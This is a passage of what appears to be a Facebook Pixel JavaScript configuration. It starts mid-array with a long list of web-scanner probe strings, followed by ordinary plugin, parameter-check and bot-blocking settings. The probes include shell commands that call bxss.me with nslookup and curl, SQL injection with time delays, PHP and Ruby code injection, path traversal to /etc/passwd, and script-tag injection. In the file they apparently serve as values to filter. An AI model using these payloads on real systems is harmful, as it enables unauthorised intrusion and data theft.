hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&`'","&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&'\\\"`0&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&`'","$(nslookup -q=cname hitjyfajmekvte1ab2.bxss.me||curl hitjyfajmekvte1ab2.bxss.me)","(nslookup -q=cname hitzwoyuncroq0fa59.bxss.me||curl hitzwoyuncroq0fa59.bxss.me))","|echo rmkqhk$()\\ iqgpup\\nz^xyu||a #' |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #|\" |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #","&echo jzqyfs$()\\ xyvsro\\nz^xyu||a #' &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #|\" &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #","echo uqqsbm$()\\ qrochs\\nz^xyu||a #' &echo uqqsbm$()\\ qrochs\\nz^xyu||a #|\" &echo uqqsbm$()\\ qrochs\\nz^xyu||a #","gethostbyname(lc('hitze'.'tpuaniwoa7bec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(108).chr(66)","\".gethostbyname(lc(\"hitqb\".\"tlmcqjir21324.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(71).chr(101).chr(65).\"","'.gethostbyname(lc('hitht'.'ceqblvuebb228.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(90).chr(102).chr(66).'","\u0040\u0040wWdtP","PageViewrtE6Jghc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DTnnFxZd\"=\"","-1' OR 5*5=25 or 'RfhiGNjm'='","PageViewbNlPc39Q')) OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewTx6ekJkX') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewiHksC6AJ' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView\"||sleep(27*1000)*yoncjv||\"","PageView'||sleep(27*1000)*yaimug||'","PageView\"&&sleep(27*1000)*prlsxd&&\"","PageView'&&sleep(27*1000)*fmqqgl&&'","\u0040\u0040cN7CO","'\"()","fzopua","1","PageView3XqduhOv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FHvwyhAE\"=\"","-1\" OR 5*5=25 --","-1' OR 5*5=25 or '80TtfiWw'='","-1' OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","PageView&n974239=v920411","MURIT09TNTc=","bxss.me\/t\/xss.html?\u002500","expr 9000745481 - 947949","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","..\/PageView","bxss.me","file:\/\/\/etc\/passwd","c:\/windows\/win.ini",";","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageView9655583","'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9070)\u003C\/ScRiPt>","${9999770+9999741}","PageView00pMrTW5')) OR 929=(SELECT 929 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9347)\u003C\/ScRiPt>","PageViewNmYRNktA') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","PageViewpyjnGCsI' OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","TZCh823I: ajske8yO","\u003C!--","sD0R5sh0","'\"","\"+response.write(9224074*9243093)+\"","'+response.write(9224074*9243093)+'","response.write(9224074*9243093)","+","'+'A'.concat(70-3).concat(22*4).concat(105).concat(78).concat(112).concat(77)+(require'socket'\nSocket.gethostbyname('hitsz'+'dtzswrrg8ca9a.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(111).concat(85).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitsf'+'kjtvyrndb574d.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(78).concat(118).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitjs\"+\"sbskgbthb0834.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzgpxsgmgawd7345.bxss.me||curl${IFS}hitzgpxsgmgawd7345.bxss.me)",";(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)|(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)&(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)","`(nslookup -q=cname hiturwwgkosfk530b0.bxss.me||curl hiturwwgkosfk530b0.bxss.me)`","|(nslookup -q=cname hitiypdiwdqomf6e58.bxss.me||curl hitiypdiwdqomf6e58.bxss.me)","HttP:\/\/bxss.me\/t\/xss.html?\u002500","&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&'\\\"`0&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&`'","&nslookup -q=cname hitudlualmxwge16e1.bxss.me&'\\\"`0&nslookup -q=cname hitudlualmxwge16e1.bxss.me&`'","$(nslookup -q=cname hitddftuhvuzze25d4.bxss.me||curl hitddftuhvuzze25d4.bxss.me)","(nslookup -q=cname hitpxsdvmjtfvc7c19.bxss.me||curl hitpxsdvmjtfvc7c19.bxss.me))","|echo fsclhw$()\\ brgzpv\\nz^xyu||a #' |echo fsclhw$()\\ brgzpv\\nz^xyu||a #|\" |echo fsclhw$()\\ brgzpv\\nz^xyu||a #","&echo nvhugj$()\\ virbmx\\nz^xyu||a #' &echo nvhugj$()\\ virbmx\\nz^xyu||a #|\" &echo nvhugj$()\\ virbmx\\nz^xyu||a #","echo uelaho$()\\ yahuqt\\nz^xyu||a #' &echo uelaho$()\\ yahuqt\\nz^xyu||a #|\" &echo uelaho$()\\ yahuqt\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","1BFMYBYRXG0","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","gethostbyname(lc('hitaa'.'clkbxjul3a4d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(119).chr(65)","\".gethostbyname(lc(\"hitqx\".\"ychqewqo84e06.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(69).chr(118).chr(72).\"","'.gethostbyname(lc('hitvv'.'fxsqxdcwc7514.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(111).chr(69).'","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","\u0040\u0040PF9vT","DownloadHaGw6p9J\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+462-462-1=0+0+0+1 --","-1\\' OR 2+227-227-1=0+0+0+1 or \\'NYGkp1pY\\'=\\'","-1\\' OR 2+372-372-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+969-969-1=0+0+0+1 --","\u0040\u0040PhIyz","DownloadoiO4S64M\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00404nN2X","DownloadqReZ8H2e\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+897-897-1=0+0+0+1 --","-1\\' OR 2+159-159-1=0+0+0+1 --","-1\\' OR 2+70-70-1=0+0+0+1 or \\'0dQFjfT3\\'=\\'","-1 OR 2+773-773-1=0+0+0+1","-1 OR 2+67-67-1=0+0+0+1 --","-1\\\" OR 2+204-204-1=0+0+0+1 --","-1\\' OR 2+402-402-1=0+0+0+1 or \\'9me6T4vK\\'=\\'","-1 OR 2+650-650-1=0+0+0+1","-1\\' OR 2+223-223-1=0+0+0+1 --","\u0040\u0040HdJyR","DownloadV485r6Rx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+30-30-1=0+0+0+1 --","-1\\\" OR 2+700-700-1=0+0+0+1 --","-1\\' OR 2+639-639-1=0+0+0+1 or \\'9LcNGMQi\\'=\\'","-1 OR 2+680-680-1=0+0+0+1","-1 OR 2+963-963-1=0+0+0+1 --","\u0040\u0040Jfngn","PageViewVJfOTqzv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+539-539-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 or \\'QbQDl0ZT\\'=\\'","-1\\' OR 2+735-735-1=0+0+0+1 --","-1 OR 2+515-515-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","\u0040\u0040NT7xn","Downloadpf91TcY5\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040wehXL","Download3CCwkVe6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+249-249-1=0+0+0+1 --","-1 OR 2+572-572-1=0+0+0+1","-1\\' OR 2+277-277-1=0+0+0+1 or \\'7VUtrW8n\\'=\\'","-1\\' OR 2+570-570-1=0+0+0+1 --","-1 OR 2+737-737-1=0+0+0+1 --","-1\\\" OR 2+186-186-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'CeqmoOe1\\'=\\'","-1 OR 2+388-388-1=0+0+0+1","-1\\' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+915-915-1=0+0+0+1 --","\u0040\u0040HP8Mu","Downloadi0jaHwrs\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040DicOk","\u0040\u00408MqjH","-1\\\" OR 2+673-673-1=0+0+0+1 --","-1\\' OR 2+566-566-1=0+0+0+1 or \\'uNl4mOWr\\'=\\'","DownloadpfkhHaZz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+391-391-1=0+0+0+1 --","-1 OR 2+59-59-1=0+0+0+1 --","-1 OR 2+383-383-1=0+0+0+1","DownloadydXbkBah\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+455-455-1=0+0+0+1 --","-1\\' OR 2+819-819-1=0+0+0+1 or \\'CeEKS0ZA\\'=\\'","-1 OR 2+705-705-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1\\\" OR 2+739-739-1=0+0+0+1 --","-1\\' OR 2+845-845-1=0+0+0+1 or \\'Q1IeE1Pk\\'=\\'","-1\\' OR 2+297-297-1=0+0+0+1 --","-1 OR 2+480-480-1=0+0+0+1","-1 OR 2+507-507-1=0+0+0+1 --","\u0040\u0040VGdij","PageViewHu7uWQdK\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+424-424-1=0+0+0+1 or \\'nB8BPmQl\\'=\\'","-1 OR 2+41-41-1=0+0+0+1","\u0040\u0040bCIo2","Download'\"","Download0e9PWFya'; waitfor delay '0:0:15' --","Download-1 waitfor delay '0:0:15' --","\u0040\u0040FiqGv","-1\" OR 2+942-942-1=0+0+0+1 --","-1' OR 2+132-132-1=0+0+0+1 or 'oDUpY8VR'='","-1' OR 2+236-236-1=0+0+0+1 --","-1 OR 2+367-367-1=0+0+0+1","-1 OR 2+745-745-1=0+0+0+1 --","PageView5kWxs8v1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+198-198-1=0+0+0+1 --","-1\\' OR 2+213-213-1=0+0+0+1 or \\'G7lG1c2R\\'=\\'","-1\\' OR 2+125-125-1=0+0+0+1 --","-1 OR 2+197-197-1=0+0+0+1","-1 OR 2+300-300-1=0+0+0+1 --","Download\\'\\\"","\u0040\u00401BOQ7","DownloadgZ4adiui\\'; waitfor delay \\'0:0:15\\' --","Download-1 waitfor delay \\'0:0:15\\' --","-1\\' OR 2+352-352-1=0+0+0+1 or \\'m1fXrcXU\\'=\\'","-1\\\" OR 2+496-496-1=0+0+0+1 --","-1\\' OR 2+784-784-1=0+0+0+1 --","-1 OR 2+378-378-1=0+0+0+1","-1 OR 2+942-942-1=0+0+0+1 --","\u0040\u0040Drgh1","PageViewHRFjwCwm\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1\\\" OR 2+735-735-1=0+0+0+1 --","-1\\' OR 2+553-553-1=0+0+0+1 or \\'YkxBfUJQ\\'=\\'","-1 OR 2+698-698-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1 --","\u0040\u0040Sbkd9","PageViewEknzKR74\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+772-772-1=0+0+0+1 --","-1\\' OR 2+700-700-1=0+0+0+1 or \\'gxBJREsf\\'=\\'","-1\\' OR 2+702-702-1=0+0+0+1 --","-1 OR 2+173-173-1=0+0+0+1","-1 OR 2+233-233-1=0+0+0+1 --","\u0040\u0040e9gwK","PageView1Ku1PpGE\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+481-481-1=0+0+0+1 --","-1\\' OR 2+305-305-1=0+0+0+1 or \\'Zytj5iTA\\'=\\'","-1\\' OR 2+607-607-1=0+0+0+1 --","-1 OR 2+465-465-1=0+0+0+1","-1 OR 2+682-682-1=0+0+0+1 --","\u0040\u0040QVtlO","PageViewrSWxvbyg\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+333-333-1=0+0+0+1 or \\'cvaz2UWI\\'=\\'","-1\\\" OR 2+734-734-1=0+0+0+1 --","-1\\' OR 2+251-251-1=0+0+0+1 --","-1 OR 2+418-418-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040BPEcy","PageViewpryKeGcb'; waitfor delay '0:0:15' --","-1\" OR 2+203-203-1=0+0+0+1 --","-1' OR 2+471-471-1=0+0+0+1 or 'Zb6P9LOo'='","-1' OR 2+812-812-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","-1 OR 2+454-454-1=0+0+0+1 --","\u0040\u0040PguEs","FormlqCKulYz'; waitfor delay '0:0:15' --","\u0040\u00401QQdC","-1\" OR 2+813-813-1=0+0+0+1 --","-1' OR 2+347-347-1=0+0+0+1 or 'UlMqDhG1'='","-1 OR 2+971-971-1=0+0+0+1","-1' OR 2+131-131-1=0+0+0+1 --","-1 OR 2+253-253-1=0+0+0+1 --","Search04w0Nndy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+166-166-1=0+0+0+1 --","-1\\' OR 2+859-859-1=0+0+0+1 or \\'ag4jDSE0\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+565-565-1=0+0+0+1","-1 OR 2+255-255-1=0+0+0+1 --","\u0040\u0040zJKRi","FormfYCNCroA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+43-43-1=0+0+0+1 --","-1 OR 2+219-219-1=0+0+0+1","-1\\' OR 2+874-874-1=0+0+0+1 or \\'KkEjgYYw\\'=\\'","-1\\' OR 2+672-672-1=0+0+0+1 --","-1 OR 2+536-536-1=0+0+0+1 --","\u0040\u0040Hd8C0","PageViewysyjoGqp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+703-703-1=0+0+0+1 or \\'TmQGyBxC\\'=\\'","-1\\' OR 2+270-270-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+905-905-1=0+0+0+1 --","\u0040\u0040qhhn0","\u0040\u0040pWlKT","PageViewdOLoedwd\\'; waitfor delay \\'0:0:15\\' --","PageViewsGRg8Dka\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040jfGS7","-1\\\" OR 2+173-173-1=0+0+0+1 --","-1\\' OR 2+187-187-1=0+0+0+1 --","FormIucpGlyf\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+385-385-1=0+0+0+1 or \\'KT4k8hVD\\'=\\'","-1\\' OR 2+846-846-1=0+0+0+1 or \\'wPPbYXHf\\'=\\'","-1\\\" OR 2+793-793-1=0+0+0+1 --","-1\\' OR 2+108-108-1=0+0+0+1 --","-1 OR 2+137-137-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1 --","-1 OR 2+650-650-1=0+0+0+1 --","-1 OR 2+589-589-1=0+0+0+1","-1\\\" OR 2+968-968-1=0+0+0+1 --","-1\\' OR 2+904-904-1=0+0+0+1 or \\'eE1W1WGT\\'=\\'","-1\\' OR 2+877-877-1=0+0+0+1 --","-1 OR 2+498-498-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1","\u0040\u0040fiXee","Form7rP2O9l6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040YzRkt","\u0040\u0040oWYwZ","-1\\' OR 2+687-687-1=0+0+0+1 or \\'3eNczAup\\'=\\'","-1\\\" OR 2+548-548-1=0+0+0+1 --","-1\\' OR 2+683-683-1=0+0+0+1 --","-1 OR 2+785-785-1=0+0+0+1","-1 OR 2+917-917-1=0+0+0+1 --","Formv1wBRhaT'; waitfor delay '0:0:15' --","PurchaseKAyABXUS'; waitfor delay '0:0:15' --","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+144-144-1=0+0+0+1 or 'DafTvfkX'='","-1 OR 2+851-851-1=0+0+0+1","-1' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+989-989-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'GCFOfKA5'='","-1' OR 2+199-199-1=0+0+0+1 --","-1\" OR 2+122-122-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1","-1 OR 2+369-369-1=0+0+0+1 --","\u0040\u0040VoN3T","PageViewLgMJXIut\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040vpQlj","Search\\'\\\"","-1\\\" OR 2+668-668-1=0+0+0+1 --","-1\\' OR 2+274-274-1=0+0+0+1 or \\'SxmrAz9V\\'=\\'","-1 OR 2+748-748-1=0+0+0+1","-1\\' OR 2+163-163-1=0+0+0+1 --","-1 OR 2+967-967-1=0+0+0+1 --","SearchHgrhZNYu\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+339-339-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'i7G5WVHU\\'=\\'","-1 OR 2+894-894-1=0+0+0+1","-1 OR 2+30-30-1=0+0+0+1 --","\u0040\u0040zovSn","\u0040\u0040ghpiO","Form\\'\\\"","FormwPUcuS4a\\'; waitfor delay \\'0:0:15\\' --","Form600X5VWQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'NPC2yjsQ\\'=\\'","-1\\' OR 2+522-522-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1\\\" OR 2+789-789-1=0+0+0+1 --","-1\\' OR 2+780-780-1=0+0+0+1 or \\'XIeqB9AW\\'=\\'","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+139-139-1=0+0+0+1 --","-1 OR 2+168-168-1=0+0+0+1 --","\u0040\u0040oeZWg","PageViewF2X5IEHb'; waitfor delay '0:0:15' --","-1\" OR 2+497-497-1=0+0+0+1 --","-1' OR 2+814-814-1=0+0+0+1 or 'We86trJV'='","-1' OR 2+951-951-1=0+0+0+1 --","-1 OR 2+797-797-1=0+0+0+1","-1 OR 2+441-441-1=0+0+0+1 --","\u0040\u0040CY1Jw","PageViewSJJSOrzh'; waitfor delay '0:0:15' --","-1' OR 2+669-669-1=0+0+0+1 or 'kVcWdvyc'='","-1\" OR 2+643-643-1=0+0+0+1 --","-1' OR 2+195-195-1=0+0+0+1 --","-1 OR 2+520-520-1=0+0+0+1 --","-1 OR 2+410-410-1=0+0+0+1","\u0040\u0040N7arZ","Search'\"","\u0040\u00403VuZD","Form'\"","Search8EVZt5Ob'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","FormAVD7Ez3Y'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1' OR 2+317-317-1=0+0+0+1 or '135HMxqO'='","-1\" OR 2+386-386-1=0+0+0+1 --","-1' OR 2+969-969-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","-1 OR 2+538-538-1=0+0+0+1 --","Form0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Form0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+827-827-1=0+0+0+1 --","-1 OR 2+218-218-1=0+0+0+1","-1' OR 2+626-626-1=0+0+0+1 or 'VTR753dk'='","-1' OR 2+575-575-1=0+0+0+1 --","-1 OR 2+996-996-1=0+0+0+1 --","\u0040\u0040BUmSX","PageView\\'\\\"","PageViewpqajEKPr\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+738-738-1=0+0+0+1 --","-1\\' OR 2+66-66-1=0+0+0+1 or \\'TCaBizSB\\'=\\'","-1 OR 2+174-174-1=0+0+0+1","-1\\' OR 2+182-182-1=0+0+0+1 --","-1 OR 2+834-834-1=0+0+0+1 --","\u0040\u0040nqQTv","PageViewt2W2SLnm'; waitfor delay '0:0:15' --","-1\" OR 2+915-915-1=0+0+0+1 --","-1' OR 2+646-646-1=0+0+0+1 or 'vjysoVeZ'='","-1' OR 2+976-976-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","\u0040\u0040Qo67Z","PageViewKI4zJSLO'; waitfor delay '0:0:15' --","\u0040\u0040vugX7","PageViewVKTnYnFu'; waitfor delay '0:0:15' --","-1\" OR 2+293-293-1=0+0+0+1 --","-1' OR 2+791-791-1=0+0+0+1 --","-1' OR 2+583-583-1=0+0+0+1 or 'EedvGrNB'='","-1 OR 2+486-486-1=0+0+0+1","-1 OR 2+243-243-1=0+0+0+1 --","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+25-25-1=0+0+0+1 or 'ANDyTFEc'='","-1' OR 2+881-881-1=0+0+0+1 --","-1 OR 2+832-832-1=0+0+0+1","-1 OR 2+336-336-1=0+0+0+1 --","\u0040\u0040mTv3Q","\u0040\u0040an0B6","\u0040\u0040E97ip","\u0040\u00401CaMv","PageView'\"","Purchase'\"","PurchaseewpKLb0a'; waitfor delay '0:0:15' --","PageViewe9twtoYW'; waitfor delay '0:0:15' --","PageViewfGS53RLc'; waitfor delay '0:0:15' --","PurchaseUY6tGuZ6'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","Purchase-1 waitfor delay '0:0:15' --","-1\" OR 2+187-187-1=0+0+0+1 --","-1' OR 2+914-914-1=0+0+0+1 or 'VzTFOGOb'='","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+24-24-1=0+0+0+1","-1 OR 2+840-840-1=0+0+0+1 --","-1\" OR 2+719-719-1=0+0+0+1 --","-1' OR 2+866-866-1=0+0+0+1 or 'k9FcMgHU'='","-1\" OR 2+964-964-1=0+0+0+1 --","-1 OR 2+923-923-1=0+0+0+1","-1' OR 2+312-312-1=0+0+0+1 --","-1' OR 2+173-173-1=0+0+0+1 or 'S9wVhsx3'='","-1\" OR 2+263-263-1=0+0+0+1 --","-1' OR 2+804-804-1=0+0+0+1 or '4MB9AQlZ'='","-1 OR 2+804-804-1=0+0+0+1 --","-1' OR 2+197-197-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1","-1' OR 2+331-331-1=0+0+0+1 --","-1 OR 2+619-619-1=0+0+0+1 --","-1 OR 2+188-188-1=0+0+0+1","-1 OR 2+653-653-1=0+0+0+1 --"],"restrictedEventNames":["Lead","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("3008484012811973", "EventValidation", true);
config.set("3008484012811973", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("3008484012811973", "ProtectedDataMode", true);
config.set("3008484012811973", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("3008484012811973", "CCRuleEvaluator", true);
config.set("3008484012811973", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("3008484012811973", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("3008484012811973", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("3008484012811973", "CookieDeprecationLabel", true);
config.set("3008484012811973", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("3008484012811973", "UnwantedParams", true);
instance.optIn("3008484012811973", "ShadowTest", true);
config.set("3008484012811973", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("3008484012811973", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("3008484012811973", "TopicsAPI", true);
config.set("3008484012811973", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("3008484012811973", "Gating", true);
config.set("3008484012811973", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 